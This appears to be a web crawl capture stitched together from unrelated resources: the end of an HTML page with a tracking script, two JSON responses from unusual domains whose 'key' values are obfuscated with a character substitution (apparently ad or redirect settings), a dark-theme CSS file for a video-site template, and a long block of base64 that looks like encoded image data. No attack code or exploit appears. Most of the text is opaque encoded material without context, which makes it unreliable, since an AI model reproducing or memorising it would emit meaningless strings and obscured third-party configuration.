src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2121kc.pazmiru.com:8008/d/4121?t=0.060939799493038294
body_size: 1148
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}o1@KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}@}S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@}S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(m0sK}{omRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*Q}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2121dc.zwptufd.com:8007/d/5088?t=0.6224683358213228
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0s@os0nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}@}f(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmXL625S5m(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://laow9.com/template/vfed/asset/css/black.css?v=3.1.6
body_size: 350
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #999!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #999 !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #666;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130324305.txt
body_size: 106865
content:
[base64]/flocXWIebVkwXGI1EF052F1RQV9gaFqSdmeep2cPbWYJ3GQRoGk4SmY1bV9DX2Y+I2xnVGtwbWyBf2ykim4MD28ISXAQsnYTfmpGMHBSS3JKdnROOHRkg3RQ2G9oPHUB+G8hdngcIXQ2xoB/VIGOloCosYIOoYoC1IcNPogrrno0fnxEGX9/[base64]/[base64]/9OvTw/Bjiu6hvO/X4O7Y+fTv8/oBMe8AcPSCoPXj1fm/zv7y4f8AYf/57////iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/DVxcelUqkGFWoVYUoAElCcZrozqEuZLmQhr3hTKHSdPjQh//pYUSlRpzaMIkxaPGJbpU4cjJRyvKhI81K/483vdwPT40e4gHRTVQtK9d99DFxEHkUTzVcWdSQRyEJQACKKU1VIPVWddgzklB+BHK703wU8LKJdeUjRxJNFDUYHVnnsHLnTecQYeqN+NN/L34lgMCtBCFF2spdYRLWxXglx1nUGIF1NcFhgMSNYV2BEw5HBYDjnAkAYt7XDDyyZmwOCWABt4JoggMGSwGWGemSHJH39IIolkR/yBCiR/6ABbbXzaRoIOgPa2m28cBHfRbsMNt96MVFXlIU4QMhTUAtBFV2CG1l0n06MBfohTiE+NSJOJCI4044opEcjeixPFmKJ//jXCh+OsXK3U33EMeuqocyemZGBWCSqYEVmOFsRpgOUlVGIAz1Ua4VYTaKjpsQQ595OuHiEUK7UCLYcRgvKpmN5W7R0lEVYXMordr7S269VS7W2wQYoLBBmkGWu1UCIAlsVgxhkAS0kllE7GcMYUAE/B1mdYNmwGW5I448wmc+ork5mRqdlZCxloKdofi6SxQgZHLMKaGXv2qcGgvAHq8m0drLwyy7f9RcJfxd3aUUc6ycRiQwI1W2lXJUSb6QA84zTRtdgOpG2N3NJXIbhTIUVuWOa2KmtD6oZUo7tgayRdU7jK5+lUA1qqVbA4Q7Qqo9022qHX30pYVYUWXljR/kYx6XRTr1F3Z+CyHc409YCnnvjz2y+62rXX9m0ddov6UaRjU/Iq28JaORzRxWcb3JQAkgFTySZhTv57xplnppHGw58f0TBaSJixiTOSoDmmAAm0GabGhGWQgyB/5FFaGp11cWeeL7DgvAbP27YbCS+4bH1u2Cd683qX+5d0sXFPFN2EeKtdIIkbmnhS4NwNrpzhal+UOIu+sgojsK+WHfnkWz2rFVSWI5uKavIgYwloaGkTjrCUNZYAzihuHtpOgJ4DA4wQkFLO+h8AN+U356BEAk2rltw6BMCfDSh/hjMh48LCLhl572nv4UoL8uO/kcwrPxKQl0T4I6957cZz/[base64]/[base64]/o/kJq4BiJIGD0ts57zUc9CjOWGeokHWDPSVHKy0O2LZrMhAtWzSedqY4Vb+wLoU+didaFwHVrCwpqXUE5oaJKjoaojAoM/LoBVQl2sDpT0VQnJM3yJSiTRk0b10aIk+Ki6rgXRKDe6Fut76bNBCBU6y6HAq/61DWTGZKmrNym3fcMFVZf8y/RyCtevyrku1ol71M7cIQo5KB2smuBTAw2BclsBgBMXAFa6jmJy9LCFzCGcWbvOQkq5s51/3QYGEubgAAAoAX46oLGGurG4uXBeCNTXiS0gNvc0lG3OgjCbnWAm5nlxrfAyeb3ksNe8SWqOJPqwHGBY6ieEJCEP6Pm/iI5IGCPtIopxJQvNHvqtQXb0n41ejCNIjwrVPJ1vPNqCXwG28P0SnVuu/Kps7L6lbo98EPoUaCCRuVBRpKLpr9ZCHSiC+nBtapAZEVce7cyV/QIlbvrwoqN9PPXvZbXwgVil4ZXqYDNobMLWRrTYumyWkJCtnYsviyMuUFsYvsis7OgMcXAOKQtpoaeXUjTAopIMnzBYDMN5RhpogAnIecAEZH4wxydTG4W6DYI6Eb39bDH7pr9BZBRRQ5yHOTKleL3IGKGaZnNhmYEL5rTAKIQLj/dk1A/hFFxHVu5znXqx11TbLRqtZ9ROWhCX65rZ/4IVdf1EJxdKKnQyR93/uwrkjGbzYMhT0jgKAReSqpVlpFjz956Baxojvp/t2IQjA7k8Jh3ZSz9o0mzEhJoC9cwh5LroQI4AANcJ2aLqz3i64i4HRSnpgvBfrEvis11GWs22TZuHb6QYBi0/I4/vFtBkCrIn8nEE6J5WAQMJhoJVAThBrl9zW1fUz10J0HKgHpBuwd/MxK0xND+KVadJe3x8yj3uLsZlU56dajfVmoCAO/Z1p7CcLGFGsw3T1ePdM5wnntPJF/jCtDXJvSUFD2VWUFvvDkkQhFCLtQSZtukhcvfAaOUPhPxiwKlktxJD8u5N4IO4Zomy2F5+pZybhHCscu10btSa/87fV5r/kV9kVSQvBeB/f96mJDIK+D8hfKcigWaAzUpVmFpqjpnEpMGysrixVzPPzdkPGNZLLufn2MlncMWq8U7HcMWDEUYnFEY22Y8IkMaqHAGr3EDfDduT/YC6QZ4Ffgag8dHt4FKs3dXO6M1iYIzJzd8wqEbxtQt/eVei6YUytR8/lNgTxN9phJ68ZFz1xdfdKZNskZq3cd0E1cC4icdrFRoj/Mf4LMryDJz8QVNjOc23ZN55oJIVgg0iWUhNiFJfWYhTcNMk3QVnLdzFPF5JYBw2Cd6NXEqpYcuPYhXsWJnsFZMgRZe1PQV4TQo6McBnrFFAbhaG+AvZ7Qd8xcFo7UJ/pZFC/qnf/y3WWHnT0dwGEHSfoRkgEKkJsEzGTlwZEcWMqQRCZIABS9AgUCwgXnHd3qygR01ZVTWW8GlI94jb6FEESVoAoAkEyXgbpRGb8ghAb81AS/oLJlXEMLEfWlog6BXb/hTfWs4QEUFFCLoXa4yhy1Sh0bXVKqnI6sUgiHBXrFke8dYc4s0HN9HaL1HEFU3FCuCM4y0LALwVsrRLpUSYJBWH0A4cGQYHVaVTZ2nFTnXOKbHM3X2HvIyTX6WaddYXhFCTYSSOSyTFU0XRKCRA6sFZLKjJiiVAKkhWZJQWZe1iPkXY8iWT1XUT/jSfldnYiiGYkCmWkzUO4XB/m1RwG1/kBp/oApncAOkWIqq2JOsyFu3QRiDoizc6D0NlIu1aAIS4hx/[base64]/gGMlReMKFGCZ2iVY8Vc4NGPnJQuirk2w0J613cu36FlByGZDUSHQIdMdMgQRegi26hzsbiE/kkjKKh7RWFxaxldhXQuVkgc6RFWKZUtYRNyLQEg9kg/qlIj7bESzgcVaJhhvEcVhFRIA+kQcAOHT9FDlEl+9jl0NpSZGAGdPtQCD1kCntkFULcZcnGRReRjGglsHZmIq9l1IjljNgZGJxlPQ1RENgEApskXk8EZqBEkAoVkSGAnZwAExHkDVkqBx2mlrwEEUPClyqluHtgbzgmjCrABCsAUaTp7K1Io1RlSuWh4j/aWBhEcIcVuSZmnigJgKyc+i9YVS2FUCCai/jenj8TiYyAKfaDULddkovRpjSyiogcZU0wxFheXhA5Se5nqHD6jKARDMAaXQ47KjEm6hCllLkL4S4mkefzzbzlRSFqFYHozhnQ1dNOxlD5ImQT0obyKqHTDEBnnKNJYc5kzXup5QnVYKS4KozMTM5chUM6mMTEgO6V1E0raOYfokc6gDT9qbFu3f/0Hm571OpGIGtT6WL5GMpGoGb2zm1rEbTSaB5EgCFBAnEDApcV5r6XopV8KBcq5R3x3ZbzRG361ppWRpucnE2maU350pzBDE+45PRagA0kgBBZ7sUJABRq7sRuLsR47AzMgAyIrAycwAXVZEJ+maXI5qxFx/mBckTgYMSLAqKDB+qG+Kj7A+iip9oPhNy/GWnM8lZ/[base64]/opLsdo/G4GgRWMCH/AX0tt7QbG2vAIUcBuHcitodPssz8JUtUK0RYt4I8Spm/qUDEKhTQslzyKqY9kQUguiLGitxHhfxBGsIME/4ggdAJYTorRqLDtX7pGhYOGMG5SkvQpXSQpzFMFlwhor4ZQS+mtwB+mCQemmujEoHRZQVkJEG9AwhqEmooOtgoCalqW43Mq4wwautOCIkUuummglpZWknDGTk9EvkYgEspUYcDKl8/ql+nq6qGu6rNu6yRl4AdtukYemC3CmtIumCtsyScAFw6sGclDGxLuxXNC7O7ADQbDGa6wDJ3ACDpsbelrHf3ECMgBgEjABFmABHuAB/[base64]/tJ4LLJx/L3CMiL7i76WeUISQAAEsMeOnNMTgAA2TQAC2V0Mksy2EjeO0swscRHQzMnuux8NdHH9aXuyCEGrYjnO/LSj6kClahC1DKuoh3yyOjnB+LUCgXptKLa0aj/BrKFAvcFqa7PG/DhitaDeSKKYHGhOe9dfLc3QgT0wij1m4WEvzCZzp809dq1Yh5raSgs3/KPk7Jo1Fpuqtc4cY7mlmQNmsAJFhGIwMKVqMU9/EAnyigpaAAX/PNACPdD6im7+mm7GecWRlxAkEMZoQLyKUNu1rQYY3bsuwwEGGxZuCsd9TAIWoNLEXdzGfdwmPQHTYhA3DdPVawIrzdIw/iWG26TICooAE5DTjlwACNDdPY1w3hPXFzbXIUrVdo3U6H10S/0blYnVwwXVTEgfOyiqbbW/5aRwrdwotdyN3GE1twyFGUQtvFLW3HfWnlS2b2suWs2r5NtluBISq5e2x1xUO5SqeP1xer3XV8ZuZhGtndEZg92kKOZGD4XYliXOOAykO/ya44qAmjgZvaajaidkmR2TeQAaXSAJqoAKqKAKgjDape3P/+zPpUvkpV26ycmTPhllXIAGgGDbtn3GGf0CHYCwHKABvM3Rt8vQvDGxfYzcYB7myF3TSBNKMnvmkiYcIg2+FYq+U5MgI4IADvABF3ABIYACKHAB3M3T/pEsSOqyhhFOQBNuoZVh4eiN4euNlXeGeIhGtefhHqRWK+TEEkXbyq4MEujIqv9tli/IZh+RWHnV5s+HZ8+B4Y/uoQz+od3ITETVQDG0zHS9FAkQfOmd1xKHt+yG0C8wk1gyMhyzzajRpGuyYj1qw4vNuCE5klTUOurcMTB+YjpqmkiQAeu02bjWF10AbvJqUUUu5N5+r0I+xU7spemm5H3X5LXNCa/wCpxw0WkcBC+gAQw97+cn7/Q+7w/9k2K+78htAgtgHQQwAARw5mcOnmyD5m4OHRPgvY1s51Xw8A8/BBfg3a3CXrji6lgB6+UdEbOOl7UeU4mOQzxkaB1i/iyMuoaocr3jp8oXJrVxc6oAMi6brp6dzi1x+MAGfuB6M19Vm+qqLhE+piKuTl2CrmDwwjuUgtdfnTmLNngVGAO8fhi//sJux0QybE+XdezI7q2Pa85UNK5CBuO/7lgfuqOy81iIQaOdgc+sAQmLAO7f7u1G7s9QsAVbIO7/nIFN/uSc0Pd+rwhosAVBQAK8feX2Thv1fu/3nu8/uUf8/vhxPAE9Pfl7TPALnyiWfxFoHnMnIrPeq90hAPGiPwTcbdPZYfGV4YZqnWghyiCzrqrQvBVM7y7xG28Bx2WnokAhHGfn1b+M+ZTMN/Pe5J2ernG1St1jG1Q7T8y9mupH/rGFIRqpORiNAdSNCUAmUJKq7EthTY89qgj1zla4Tkr1wi48R5CtmqWIW69/[base64]/ChQ2nXbtAMVu3YR0/Fhu2rWTGY0sIxYsXqVqnagN//u7sFbBisGJLQ0YtWYBh1q1du+YbW/ZRCakDLMbdVDdT3L0Xj11AmDdYAMWLhzVuXOxaAQDgLhas1u9SDmxNtw1cWUCCunplEy4R2OzsoyTMnyfxQv36I1Fy5FgBI0OCDBlarKifn36OI2kIbZJlFlp84YZAbg5EMEEFtWFQG1pomSXCSQgRxIwjYMCPO/v04644DXPoAr75YMghjxzqyyEKSCJBRZCDXixIIYUeKoUTiXqRqBRAtoAiCCDW00g9FlggqUiURgKpg5VgYrJJGZ6UoaYoaYIyyilnenKCnHgiQIKifhrqS6N8cmq3paCKaqoLsGJziAK46lKtt5aC/k606Zyyzi275NKTu9X2ig08uUJ7jTXERiOtMdtMU03PxczKTLO97PTssw1CKwHR0hRdVDIJ+io0VFHHI+8723wjy8ymUO2treDulKC55GZNLgDn6ASArA1cFewsuTYoIU9XE92OuwQA2MCEtPgStFfy0DNvPWlfMAMJ+FZogb4E7suv2xWQ6O+/AAf0pVxzFUS3QVqcmUWWSTap8MIV8NOvvhY4PNa4FpCwdr4MkMgDCX8BXhEVLWAk6AknFH4Cii1ofEUYiYV5RUc0eATixxcy5jgIaYnUAOQiR2ZBhyBOPlkjlFdemaUqX4Y5ZpmhPGGCLrfiCgExJzDhA6F2/v5S1aHS/MCBB9jEys2tFPNqgdsA43U8zxYAVljgKjP22GSX3cwv8UZ9LTFiFz3tMT1dPQovzAKtVC6qYXV7MsfKRk0AQsHG29BSZ6stNbvFVkxV3VitjKyznLaVVsXFonqBWwG726tB1WKscdzqclTSrjn4bLDZoI122heicG9ef7e9t9v6vg33v0kmCVDAB2d/sMEDG3TQGXclidfaa033V3VjAUAuARiOEHg/gHPYL48VI3ER4YUH2gIPQCKeGEdFLmaIII6/53hakEUe+SMWXjCZZfVZ3qH9md+HH+aacaYf6KmGBppM3YKaqmijkb6K0giwgDjVxm6cixzn/shCOV71BnNuWYDmQKXA6OTNMIiqDGSIR7y5me1swbnM0ADlq+xQTTCXigtpOgWZA1rQhYXZ22w4YJu/9QaFggMcbhyFFjklTnG0YhzV6pJAr1WQM4k527Cohhe9GOZtSPkc6EQXgyj4bgUJWAB36FUf+mRgXiBKgxm6YIYpkDENZxSEIFwXIWfgrkHO0N0keCfGKoKrC10IYxe2KLwOIScD/DmRF0knMEH+YUVpOBiMqgcR7FHsFRa5mIx45D2ODQR86xnSkMpnPvSlb33ra18oRbmD+JUyZj6h31YmIJWi9K9/+dPSbng2lTc5wAFVAaBW4ESdWK1mgoX5mmjo/[base64]/MJOs5m9/Wq0qAmwZAgBW4QNb0UlTsDMqef6mmKm6FD69os+3fZMw81ShavzG/sK3tOVTMKimCTKDGLxaqjN0WuEBOwBDu4IznIGim2NYhcNyEguCn6rNBn3ITncuM1S7upplmxKYezKLWZ6da2xAlx6AWpGL9NljfhJ6Lf401Lb8suMYBUFRWcCxjdqA4yx4sdE//EGki5BEciWxiD9Uaz5dPGiHiLcfl64uCgG71wpUFIlFmEELGdsCRHJaMTy44QlPUAgefCqjoQokqAzJ2A0yOd/5vuBkPWpqU6MK1Rn0d6rv+8CbUglWV9pkKrDU30+kshVbfoCsSbsAzgaYqjp9VomiZQppR0iq6tS1sVP7jTT3Ks1NGQ6wQklbpChHl7GgcDpyq1sLf/lh/sc+llk0RBVl0ZnE4GTWMexUzrD26ZrO7KpVehrtpWSYFtRGEVqiG917TkQfAMD2oCi6FhJA+p9NbDS5IjWuSJO7CV78Fri6G65y1fxljyIhQ9Bd3XPzVeU/dkFg38rDH46XIkSwKI2KaGTFdnTehZ3XDdXDQ6LXmxCDuNcJDYkvfesbhIYwJL+XDsJ+29dfTv9XZlZNpc5cKZWbvBLBXtIqgxv8gBC0+gJFQ+uE60m1zQlHcqElZpI/9Z2mUY06di3TrxQjYg7CmIWUQctQIqUZJi+gCHvIRbSlLe09ZCAACSiCGLS97Td029vfBne435CXZ0/b3Ll4g1+KIG52/rfb2zAYZ1gSIAZonzvae2iBmXb8wR4iR4PFWQG99zBwghfc4AdH+MCLkEUsmvNMvO5wBWWzWtZKi4rvodextrVFDc1Wy5KAXbtkwQuS80IVXUZFyimqijLjzhkk7/KaOerS1MkZzhmXLp2RECJBmqg+R2ARKmC3ChzpyA3TO2/S3bD0RDdd0ZIkNEEaMkkgyFfS5wNCpbW+dSgkwetfB3sQvL6y/m6a02fv9JM6PQMZoN3tM7jAm+Suyg9c4NVTOYHd7c7VAyPYJwtGQC1tOXhbSlgnv5nLa6JjZLrURd4N140Me905YIumhB48DjQZh5YQWpNZHNjDPUQ/etKP/j70pUd96lVP+lysnvTlKEI5XD971e/hMRmQ/exh34J629v3vxcDajLQetoXX/[base64]/sLUK4cEeAwrvMLicxq4IK0eBJUh44AOaAF/erLpiwFryTg6Oylj8aLuyzNJGD9VSK4w+qg/GDNTMIUu44XeWj9eUDNU6C4YoI/qqLISkDPZoj85O44qA5EUkcNA+j/uAilFEAZAMC8DNEAETEBFW7qlS4hD+ykHjMAIFAiHWYgKrLQMdEVX/MBYjMULmAARFMFVSkEUTMFcNDVYCrURNLzDA47LGhW3yY6yAcNL6cG7MiEaU6Z4MzbNgwsoOoyjIL4uxMZs1MZ7yAWwyIBt7ELbC4sVAEfaEwPngCvOmyuv8bXnO8MSkL5p2YgjwLj58BDh8ZBvuS49dL9FsDP4/riXFuAPM5AEPly5lmMQdrFDNfsDJDCDFuAT7oiBbNEQRjSd4UmcBAAROcyD/oMpmRIELdACQKAYPCg0TvTET/TE9VKYgohA6lk0VuS6V3xFWbTJt4s7WwxBXdzFntS7XgSaUEslLpmwsSDGYkShHLQVuIAcqQEmY/ImCyqyDSBCI6SMBeK82DCBN9gDKsyHfQDLsNwHdCg9dJCHs0TLtFTLtVTL0pMHsRRL1DNLtqTLuhy9cqgNchS9d5iHvvTLviTLciy9cnAMMRi9d8iHxFTMxWTMxnTMxAzMe9gD4mmxJ2IbJvsaM0RD9FBDerxID8m+fNHI/MszMHOz+iiB/[base64]/s0DmYWNQq5NSIMUUSMYCEh5ia3tq0eUshX66L59/[base64]/mxAm4qYUjCv6JROOXW6pXuCK6jTgUjYJxDFUcxT7dzTPqVJQA1UnQzBQsXY9EzUVFpURs0NGsTKsLEnOjkNYc3KXyqhYPqwwNDUWDHCyRgL8OCLNxDVUYXQUhXQU+3VVR3QDIXQC/XZnX3QmpXVEa1Vof3ZAXWM2BNQW0XaGJ3R/TyTEcqnuBAPzeTRTtII5MmQDeIjaAWR4loEQQiYeYEBQZiEidTWGCCEM7AzAJkEXpgFcW0Hb6CFdwE5jVIuQlCusU2DOyIkL5KP2bpIlEqpFTiCmDKFKlqRRRDJgjgvN9XEOCXYRDNYA0TYK2DYp3vYzuVOP/1TipVFQRVB/kLFWF5kQaAINaYgylSZK5C9oQQSHKXcvL+qtZRVWbu6lJblT7J5i1dZx6Owg3IwB3NAB8U0BwO9WcRMTHPQ2QSlhxTdh+dN0OK13qCdUOstXux9Wu31XuMdUe912qf9h1Al3qUt3nIYX/J90HlIX3GUtxYrAapdlrbRUWTlTGVliRjwzPmQt+gSTjCqTeaqoy5IozToDzXqsoqShQDxBW8YB7t9l02AnQles7FNo3U9EWzBC8GdV3pNDjL9Az4EGO5aTsg9LzxozvJKyelcOoTlRDgl2M6FWFb0U9EdXYstgNPNWKCsRY7tWC5ZoL+onGyiLG2Kt7qgNUABJkvJ/t1v2t3HWIuX/V1CgQo7sN58QNB3UN4HlQctPtB3oN4DlYd3MOMzPuNZhVDv5d4D/d42VlC2HGM3/l7rVWMvFl/2pePiRd/iXV89PlD3LV47mFRgoV99qiCszV/99VE0vSLj+FoPMR48qs3lOqPiymBBWGB0jZ0A4YZ2GAdq8AV3oeAAaeAJjrk16wIso0fBrT/nCDIB8CLXVIVIyIM+o6mBQMlSkBgWJlg3yNzMPdhQrNxPpGE9rUDvxOFZDDCL5eFCHbWfEDD6Yd3WJZwfjF19Myfald9JaWInjkq8ydTHGDZp7CtMoY0isF6n5WJSBeN/EGNA3mN6oAd7kFB6/kaH65XQOk7efdZe5k1MOJ6HxXyHPxZa7e1jczDof/jLhm5oCRVkc7ADbl6A+SUPzvALM2yBZHWJGJjXe+SQDfoQiRqzVE4uPkTpMZNbAYkQWvjkUB7l14kdCImQBh45kptgQTgR/mgBMwgknCuO5oCM/ZAEVIgENU2YGFZhYSiF8nLhYIbqFi5mYz5mmZzYZf5A0t3JZz7PUauqEFzdID68yliLcnJi0MihVZlUi76gs1ZGGuMrKvaUMmEyACgCbMBrdu7iBP3iLZ5jpMVrbEBVeQhsOKbnwz5se47QwMbrO25VM5YHxX5QelDLd35Qxl7awF5odGDszmZsiA7s/[base64]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[base64]/7Idz//Ec6BDkjFnMwnSoe1CEZuG6TUxiFv8x1+w4VDsQhWgRZjhC7zbwOxXBQD1TOEMMWtCeKAAsYAZJyMBwgIOB5QhIF4GIj6r3o+sR/klH2osY91QSB